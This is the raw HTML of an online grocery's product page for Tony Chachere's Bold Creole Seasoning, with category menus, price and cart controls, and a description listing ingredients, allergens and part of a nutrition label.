	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/bestsellers-1">Bestsellers</a></li>
        <li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Spices ">Search</a></li>
        <li><a href="https://www.cajungrocer.com/bestsellers-1/tony-chacheres-bold-creole-seasoning-14oz?tag=Spices%20">Tony Chachere's Bold Creole Seasoning 14 oz</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Tony Chachere's Bold Creole Seasoning 14 oz</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-Bold-Creole-Seasoning-14oz-700x700.jpg" title="Tony Chachere's Bold Creole Seasoning 14 oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-Bold-Creole-Seasoning-14oz-350x350.jpg" title="Tony Chachere's Bold Creole Seasoning 14 oz" alt="Tony Chachere's Bold Creole Seasoning 14 oz" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/tony-chachere's">Tony Chachere's</a></li>
                        <li><b>Product Code:</b> 071998001515</li>
                          <li><b>UPC Code : </b> 071998001515</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">.82</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">.24</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">6 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">.37</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="3458" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="3458" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('3458');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('3458');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                          <p>Tags:
                 <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Tony Chachere's Bold Creole Seasoning 14 oz">Tony Chachere's Bold Creole Seasoning 14 oz</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=071998001519">071998001519</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Ground Spices">Ground Spices</a>                  <a href=""></a>          </p>
                  </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><p>Tony Chachere's Bold Creole Seasoning 14 oz</p><p><span style="color: rgb(68, 68, 68); font-family: Inter, sans-serif; font-size: 14px;">Tony Chachere’s BOLD Creole Seasoning is our spiciest blend yet. Spicier than our Original Creole Seasoning or even our More Spice Seasoning. Spice up your meats, seafood, poultry, vegetable, eggs, soups, stews and salads, even barbecue and French fries. Use it anytime or anywhere on any type of food. Sure to excite your taste buds.</span><br></p><p class="NutritionIngredients-Ingredients" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; color: rgb(29, 30, 31); font-family: -apple-system, BlinkMacSystemFont, Roboto, &quot;Segoe UI&quot;, system-ui, &quot;Helvetica Neue&quot;, Ubuntu, sans-serif; font-size: 13.504px;"><span style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; display: block; font-size: 1.125rem; margin-bottom: 4px;">Ingredients<br style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;"></span>Salt, Red Pepper, Black Pepper, Chili Powder (Chili Pepper, Spices, Salt, Garlic Powder), Garlic, Silicon Dioxide (To Prevent Caking)</p><p class="NutritionIngredients-Allergens" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; color: rgb(29, 30, 31); font-family: -apple-system, BlinkMacSystemFont, Roboto, &quot;Segoe UI&quot;, system-ui, &quot;Helvetica Neue&quot;, Ubuntu, sans-serif; font-size: 13.504px;"><span style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; display: block; font-size: 1.125rem; margin-bottom: 4px;">Allergen Info<br style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;"></span>May contain Wheat and Their Derivatives, Soybean and its Derivatives, Milk and its Derivatives.</p><p class="NutritionIngredients-Allergens" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; color: rgb(29, 30, 31); font-family: -apple-system, BlinkMacSystemFont, Roboto, &quot;Segoe UI&quot;, system-ui, &quot;Helvetica Neue&quot;, Ubuntu, sans-serif; font-size: 13.504px;"><br></p><div class="NutritionLabel-NutritionFacts font-bold" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; font-size: 1.5em; color: rgb(29, 30, 31); font-family: Helvetica, &quot;Franklin Gothic&quot;, Arial, sans-serif; font-weight: 700 !important;">Nutrition Facts</div><div class="NutritionLabel-ServingsPerContainer" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; font-size: 0.875em; color: rgb(29, 30, 31); font-family: Helvetica, &quot;Franklin Gothic&quot;, Arial, sans-serif;">servings per container</div><div class="NutritionLabel-ServingSize font-bold flex justify-between" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; font-size: 18px; color: rgb(29, 30, 31); font-family: Helvetica, &quot;Franklin Gothic&quot;, Arial, sans-serif; display: flex !important; -webkit-box-pack: justify !important; justify-content: space-between !important; font-weight: 700 !important;"><span style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;">Serving size</span><span style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;">0.25tsp (1 g)</span></div><hr class="u-thickBar" aria-hidden="true" style="border-width: 5px; border-right-style: solid; border-bottom-style: solid; border-left-style: solid; border-color: rgb(29, 30, 31); box-sizing: inherit; overflow: visible; overflow-wrap: inherit; margin-top: 2px; margin-bottom: 2px; color: rgb(29, 30, 31); font-family: Helvetica, &quot;Franklin Gothic&quot;, Arial, sans-serif; font-size: 18px;"><div class="NutritionLabel-AmountPerServing font-bold" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; font-size: 0.75em; color: rgb(29, 30, 31); font-family: Helvetica, &quot;Franklin Gothic&quot;, Arial, sans-serif; font-weight: 700 !important;">Amount per serving</div><div class="NutritionLabel-Calories font-bold flex justify-between" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; font-size: 18px; color: rgb(29, 30, 31); font-family: Helvetica, &quot;Franklin Gothic&quot;, Arial, sans-serif; display: flex !important; -webkit-box-pack: justify !important; justify-content: space-between !important; font-weight: 700 !important;"><span style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;">Calories</span><span style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit;">0</span></div><hr class="u-thinBar" aria-hidden="true" style="border-width: 3px; border-right-style: solid; border-bottom-style: solid; border-left-style: solid; border-color: rgb(29, 30, 31); box-sizing: inherit; overflow: visible; overflow-wrap: inherit; margin-top: 2px; margin-bottom: 2px; color: rgb(29, 30, 31); font-family: Helvetica, &quot;Franklin Gothic&quot;, Arial, sans-serif; font-size: 18px;"><div class="NutritionLabel-DailyValueHeader font-bold text-right" style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; font-size: 0.75em; color: rgb(29, 30, 31); font-family: Helvetica, &quot;Franklin Gothic&quot;, Arial, sans-serif; font-weight: 700 !important;">% Daily value*</div><div style="border: 0px solid; box-sizing: inherit; overflow-wrap: inherit; color: rgb(29, 30, 31); font-family: Helvetica, &quot;Franklin Gothic&quot;, Arial, sans-serif; font-size: 18px;"><div class="NutrientDetail flex justify-between border-t border-default-900" style="border-top-width: 1px !important; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-style: solid; border-color: rgb(29, 30, 31) !important; border-image: initial; box-sizing: inherit; overflow-wrap: inherit; display: flex !important; -webkit-box-pack: justify !important; justify-content: space-between !important; 